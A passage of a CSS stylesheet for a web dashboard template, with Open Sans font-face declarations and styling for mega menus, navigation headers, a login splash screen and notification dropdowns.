  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.woff") format("woff"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.svg#OpenSansSemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic;
}

/* Bold 700
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot");
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold/opensans-bold-webfont.woff") format("woff"), url("../lib/open-sans/bold/opensans-bold-webfont.ttf") format("truetype"), url("../lib/open-sans/bold/opensans-bold-webfont.svg#OpenSansBold") format("svg");
  font-weight: bold;
  font-style: normal;
}

/* Bold 700 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot");
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.woff") format("woff"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: bold;
  font-style: italic;
}

/* Extrabold 800
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot");
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.woff") format("woff"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.svg#OpenSansExtrabold") format("svg");
  font-weight: 800;
  font-style: normal;
}

/* Extra-Bold 800 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot");
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.woff") format("woff"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.svg#OpenSansExtraboldItalic") format("svg");
  font-weight: 800;
  font-style: italic;
}

html {
  font-size: 13px;
  height: 100%;
}

body {
  height: 100%;
}

a {
  outline: none;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

p {
  font-size: 1.077rem;
}

.main-content {
  padding: 45px 0;
}

@media (max-width: 767.98px) {
  .main-content {
    padding-top: 25px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

.mai-mega-dropdown {
  position: static;
}

.mai-mega-menu.dropdown-menu {
  padding: 15px 0 25px;
  margin-top: 0;
  width: 100%;
  border-width: 0;
  box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  z-index: 999;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .mai-mega-menu.dropdown-menu {
    padding: 0;
    background-color: #424242;
  }
}

.mai-mega-menu-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -20px;
  margin-left: -20px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-row {
    flex-direction: column;
    margin: 0;
    padding: 0;
  }
}

.mai-mega-menu-column {
  position: relative;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  flex: 0 0 25%;
  max-width: 25%;
  border-right: 1px solid #f2f2f2;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column {
    max-width: 100%;
    border-right-width: 0;
    padding: 0;
  }
}

.mai-mega-menu-column:first-child {
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column:first-child {
    padding: 0;
  }
}

.mai-mega-menu-column:last-child {
  border-right-width: 0;
}

.mai-mega-menu-section {
  margin: 0 0 15px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section {
    margin: 0;
  }
  .mai-mega-menu-section.parent > .nav-link {
    color: #a1a1a1;
  }
  .mai-mega-menu-section.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    top: 0;
    right: 15px;
  }
  .mai-mega-menu-section.open > .nav-link {
    color: #36cb8f;
  }
  .mai-mega-menu-section.open > .nav-link:after {
    content: "";
  }
}

.mai-mega-menu-section > .nav-link {
  color: #006a4d;
  font-size: 1.231rem;
  font-weight: 400;
}

.navbar .navbar-nav .mai-mega-menu-section > .nav-link {
  padding: 10px 0 6px;
}

@media (max-width: 767.98px) {
  .navbar .navbar-nav .mai-mega-menu-section > .nav-link {
    padding: 0 17px 0 56px;
  }
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section > .nav-link {
    position: relative;
    font-size: 1rem;
    line-height: 50.4px;
    color: #a1a1a1;
  }
}

.mai-mega-menu-section > .nav-link .icon {
  font-size: 1.385rem;
  line-height: 1.1;
  vertical-align: middle;
  margin-right: 6px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-sub-items {
    display: none;
    padding: 0.6rem 0;
  }
  .mai-mega-menu-section.open .mai-mega-menu-sub-items {
    display: block;
  }
}

.mai-mega-menu-sub-items .dropdown-item {
  font-size: 1.077rem;
  color: #616161;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item {
  padding: 8px 23px;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:hover, .navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item.active {
  background-color: transparent;
  color: #006a4d;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:focus {
  background-color: transparent;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu .mai-mega-menu-sub-items .dropdown-item {
    padding: 0.7rem 1.5rem 0.7rem 78px;
    font-size: 1rem;
  }
}

.page-head {
  padding: 20px 0 30px;
}

@media (max-width: 767.98px) {
  .page-head {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}

.page-head-heading {
  justify-content: center;
  display: flex;
  flex-direction: column;
}

.page-head-heading h1 {
  font-size: 3.07692rem;
  line-height: 1.3;
}

@media (max-width: 767.98px) {
  .page-head-heading h1 {
    font-size: 2.5rem;
  }
}

.page-head-desc {
  border-left: 2px solid #d9d9d9;
  text-align: center;
}

@media (max-width: 767.98px) {
  .page-head-desc {
    border-left-width: 0;
  }
}

.page-head-desc h3 {
  font-size: 1.69231rem;
  color: #919191;
  line-height: 1.4;
}

@media (max-width: 767.98px) {
  .page-head-desc h3 {
    font-size: 1.4rem;
  }
}

.mai-sub-header {
  border: 0;
  border-radius: 0;
  margin-bottom: 0;
  background-color: #006a4d;
  padding: 0 0 70px;
}

@media (max-width: 767.98px) {
  .mai-sub-header {
    padding-bottom: 0;
    background-color: #3f3f3f;
  }
}

.mai-sub-header:before {
  position: absolute;
  content: '';
  display: block;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .mai-sub-header:before {
    display: none;
  }
}

.mai-sub-header.mai-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.mai-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header > .container {
  padding: 0;
  padding-top: 42px;
  position: relative;
}

@media (max-width: 767.98px) {
  .mai-sub-header > .container {
    padding: 0;
  }
}

.mai-sub-header .navbar {
  padding: 0;
  width: 100%;
}

.mai-sub-header .navbar-toggler {
  padding: 14px 0;
  height: auto;
  width: 100%;
  background-color: #2ab77e;
}

.mai-sub-header .navbar-toggler:focus {
  outline: none;
}

.mai-sub-header .navbar-toggler.collapsed {
  background-color: #353535;
}

.mai-sub-header .navbar-toggler.collapsed .icon-bar span {
  background-color: #d8d8d8;
}

.mai-sub-header .navbar-toggler .icon-bar {
  display: inline-block;
  background-color: transparent;
  height: auto;
  width: auto;
  vertical-align: middle;
}

.mai-sub-header .navbar-toggler .icon-bar span {
  display: block;
  width: 24px;
  height: 1px;
  margin-top: 6px;
  background-color: #FFFFFF;
}

.mai-sub-header .navbar-toggler .icon-bar span:first-child {
  margin-top: 0;
}

.mai-sub-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link {
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  line-height: 54px;
  min-width: 120px;
  padding: 0 17px;
  text-align: center;
  border-radius: 3px 3px 0 0;
  color: #FFFFFF;
  transition: color .12s ease-in-out;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    font-size: 1.2rem;
    min-width: 90px;
    padding: 0 13px;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    color: #bebebe;
    text-align: left;
    background-color: #3a3a3a;
    font-size: 1.077rem;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
  font-size: 2.154rem;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    font-size: 1.5rem;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    display: inline-block;
    font-size: 1.615rem;
    margin-right: 10px;
    min-width: 21px;
    text-align: center;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > span {
  vertical-align: middle;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
  background-color: transparent;
  color: #337f61;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
    background-color: #3a3a3a;
    color: #bebebe;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link.dropdown-toggle:after {
  display: none;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    right: 15px;
  }
  .mai-sub-header .navbar-nav > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

.mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
  color: #006a4d;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
    background-color: #3a3a3a;
  }
}

.mai-sub-header .search {
  position: absolute;
  top: 48px;
  right: 0;
  margin-top: -21px;
  width: 235px;
  /*border-bottom: 1px solid #2ec88a;*/
}

@media (max-width: 1199.98px) {
  .mai-sub-header .search {
    display: none;
  }
}

.mai-sub-header .search > input {
  border: 1px solid transparent;
  border-radius: 10px;
  background-color: #2ab77e;
  color: #FFFFFF;
  width: 100%;
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  padding: 8px 10px;
  outline: none;
  transition: border-color 0.3s ease;
}

.mai-sub-header .search > input:focus {
  border-color: #26a874;
}

.mai-sub-header .search > span {
  position: absolute;
  color: #FFFFFF;
  right: 8px;
  top: 50%;
  font-size: 1.846rem;
  margin-top: -12px;
}

.mai-sub-header ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-sub-header :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-sub-header :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.mai-nav-tabs-sub {
  position: absolute;
  display: none;
  left: 0;
  top: 100%;
  z-index: 999;
  width: 100%;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub {
    position: relative;
    top: 0;
    background-color: #3f3f3f;
    flex-direction: column;
    padding: 5px 0;
  }
}

.nav-item.open .mai-nav-tabs-sub {
  display: flex;
}

.mai-nav-tabs-sub > .nav-item.mega-menu {
  position: static;
}

.mai-nav-tabs-sub > .nav-item > .nav-link {
  padding: 0 15px;
  line-height: 70px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding: 0 10px;
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding-left: 34px;
    line-height: 50.4px;
    color: #a2a2a2;
    font-size: 1rem;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link .icon {
  margin-right: .4rem;
  font-size: 1.5rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link .icon {
    display: none;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link.active {
  color: #006a4d;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link {
  padding-right: 34px;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
  position: absolute;
  content: "";
  font-family: "Stroke 7";
  font-size: 1.9rem;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
    right: 15px;
  }
}

.mai-nav-tabs-sub > .nav-item.parent.open > .nav-link {
  color: #36cb8f;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown.open > .dropdown-menu {
    display: block;
  }
}

.mai-nav-tabs-sub .dropdown-menu {
  min-width: 200px;
  box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding-top: 0.6rem;
  border: 0;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item {
  color: #616161;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item.active {
  color: #006a4d;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu {
    background-color: #424242;
    box-shadow: none;
    padding-bottom: 0.6rem;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item {
    padding-left: 56px;
    color: #a2a2a2;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item:hover {
    background-color: inherit;
  }
}

.mai-splash-screen .main-content {
  max-width: 100%;
  width: 100%;
}

.splash-container {
  padding-top: 55px;
  width: 800px;
  margin: 0 auto;
}

@media (max-width: 991.98px) {
  .splash-container {
    width: 700px;
  }
}

@media (max-width: 767.98px) {
  .splash-container {
    padding: 20px;
    width: 400px;
    display: flex;
  }
}

@media (max-width: 575.98px) {
  .splash-container {
    padding: 0 20px;
    width: 100%;
    background-color: #363636;
  }
}

.splash-container .user-message {
  display: flex;
  flex-direction: column;
  background-color: #006a4d;
  color: #FFFFFF;
  padding: 155px 30px 40px;
}

@media (max-width: 767.98px) {
  .splash-container .user-message {
    display: none;
  }
}

.splash-container .splash-message {
  flex: 1 1 auto;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 300;
}

.splash-container .alternative-message {
  color: #2e7357;
}

.splash-container .alternative-message a {
  color: #FFFFFF;
  opacity: .8;
}

.splash-container .alternative-message a:hover {
  opacity: 1;
}

.splash-container .form-message {
  display: flex;
  flex-direction: column;
  padding: 60px 30px 40px;
  background-color: #363636;
  color: #d4d4d4;
}

@media (max-width: 575.98px) {
  .splash-container .form-message {
    padding: 60px 0 40px;
  }
}

.splash-container .form-message .out-links a {
  text-align: center;
  display: block;
  margin-top: 3rem;
  color: #ababab;
}

.splash-container .form-message .out-links a:hover {
  color: #FFFFFF;
}

.splash-container .logo-img {
  margin: 0 auto;
  display: block;
}

.splash-container .splash-description {
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  display: block;
  margin: 0 auto;
}

.splash-container .form-group {
  margin: 0;
}

.splash-container .input-group {
  border-bottom: 2px solid #3f3f3f;
  padding: 6px 0;
}

.splash-container .input-group .input-group-prepend {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  margin-right: 0;
}

.splash-container .input-group .input-group-prepend .icon {
  font-size: 20px;
  color: #006a4d;
  padding-top: 1px;
}

.splash-container .input-group .form-control {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  color: #989898;
  padding: 0;
  font-size: 14px;
  font-weight: 500;
  height: 36px;
}

.mai-top-header {
  border: 0;
  margin-bottom: 0;
  background-color: #00402e;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header {
    background-color: #006a4d;
  }
}

.mai-top-header > .container {
  padding: 0;
  display: flex;
  align-items: center;
}

@media (max-width: 575.98px) {
  .mai-top-header > .container {
    justify-content: space-between;
  }
}

.mai-top-header .dropdown-toggle:after {
  display: none;
}

.mai-top-header .dropdown-menu {
  margin-top: 0;
}

.mai-top-header .navbar-brand {
  flex: 0 0 auto;
  color: #FFFFFF;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 62px;
  height: 62px;
  width: 133px;
  background-image: url("../img/logo.png");
  background-repeat: no-repeat;
  background-position: 0 center;
  margin-right: 45px;
}

.mai-top-header .navbar-brand-text {
  background-image: none;
}

.mai-top-header .navbar-brand-text .logo {
  display: none;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .mai-top-header .navbar-brand {
    background-image: url("../img/logo-2x.png");
    background-size: 133px 20px;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .navbar-brand {
    flex: 1 1 100%;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header.mai-top-header-show-logo .navbar-brand {
    display: inline-block;
    flex: 1 1;
    margin-right: 0;
    margin-left: 20px;
  }
}

.mai-top-header .navbar-nav {
  flex-direction: row;
}

.mai-top-header .mai-top-nav {
  flex: 1 1;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

.mai-top-header .mai-top-nav .nav-link {
  padding: 0 18px;
}

.mai-top-header .navbar-collapse {
  padding-right: 45px;
}

.mai-top-header .mai-icons-nav {
  margin-right: 10px;
  flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav {
    order: 2;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link {
  padding: 0 9px;
  position: relative;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
  font-size: 25px;
  vertical-align: middle;
  color: #707070;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
  background: #006a4d;
  border-radius: 50%;
  display: block;
  height: 6px;
  width: 6px;
  position: absolute;
  top: 19px;
  right: 7px;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
  color: #7f7f7f;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a {
  background-color: transparent;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
  color: #29b57c;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a:after, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #3b3b3b;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: -1px;
  margin-right: -10px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
  width: 330px;
  border-radius: 5px;
  left: auto;
  margin-right: -165px;
  right: 50%;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    right: 0;
    margin-right: 0;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    width: 100%;
    left: 0;
  }
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .title {
  font-family: "Raleway", sans-serif;
  font-size: 1.154rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 14px 0 14px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a {
  font-family: "Raleway", sans-serif;
  font-size: 1rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 10px 0 10px;
  display: block;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a:hover {
  background-color: #383838;
  color: #b2b2b2;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages {
  position: relative;
  width: 100%;
  height: 252px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul {
  list-style: none;
  padding-left: 0;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li {
  overflow: hidden;
  border-bottom: 1px solid #414141;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a {
  padding: 15px;
  display: block;
  overflow: hidden;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  margin-top: 3px;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background-color: #2e2e2e;
  float: left;
  text-align: center;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > span {
  font-size: 1.846rem;
  color: #006a4d;
  line-height: 34px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content {
  padding-left: 50px;
  line-height: 14px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc {
  color: #cbcbcb;
  font-size: 1rem;
  line-height: 17px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc strong {
  font-weight: 600;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .date {
  color: #8a8a8a;
  display: block;
  font-size: 0.9231rem;
  font-style: italic;
  font-weight: 300;
  margin-top: 5px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover {
  background-color: #2ab97f;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a {
  color: #FFFFFF;
}

